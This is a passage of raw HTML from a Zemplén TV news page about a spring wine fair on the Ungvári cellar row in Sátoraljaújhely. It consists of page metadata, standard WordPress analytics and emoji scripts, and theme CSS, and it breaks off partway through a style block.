

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/
body_size: 17654
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="II. Tavaszi borvásár és pincemustra az Ungvári pincesoron - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Márciusra tervezték az időjárás miatt azonban most hétvégén tartották meg a II. Tavaszi borvásár és"/>
<meta property="og:url" content="http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>II. Tavaszi borvásár és pincemustra az Ungvári pincesoron - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="II. Tavaszi borvásár és pincemustra az Ungvári pincesoron - Zemplén TV" />
	<meta property="og:description" content="Márciusra tervezték az időjárás miatt azonban most hétvégén tartották meg a II. Tavaszi borvásár és pincemustrát a sátoraljaújhelyi Ungvári pincesoron. A világörökségi helyszínen több mint egy tucat borász várta a borkedvelő közönséget. A szervező, Sátoraljaújhely-Hegyköz Turizmusáért Egyesület a rendezvény jó hangulatához kulturális programokat és koncerteket is kínált." />
	<meta property="og:url" content="http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-05-09T10:28:52+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/","url":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/","name":"II. Tavaszi borvásár és pincemustra az Ungvári pincesoron - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-05-09T10:28:52+00:00","dateModified":"2013-05-09T10:28:52+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"II. Tavaszi borvásár és pincemustra az Ungvári pincesoron"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; II. Tavaszi borvásár és pincemustra az Ungvári pincesoron hozzászólás hírcsatorna" href="http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/39129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=39129' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="II. Tavaszi borvásár és pincemustra az Ungvári pincesoron" />
<meta property="og:url" content="http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/" />
<meta property="og:description" content="Márciusra tervezték az időjárás miatt azonban most hétvégén tartották meg a II. Tavaszi borvásár és pincemustrát a sátoraljaújhelyi Ungvári pincesoron. A világörökségi helyszínen több mint egy tucat borász várta a borkedvelő közönséget. A szervező, Sátoraljaújhely-Hegyköz Turizmusáért Egyesület a rendezvény jó hangulatához kulturális programokat és koncerteket is kínált." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
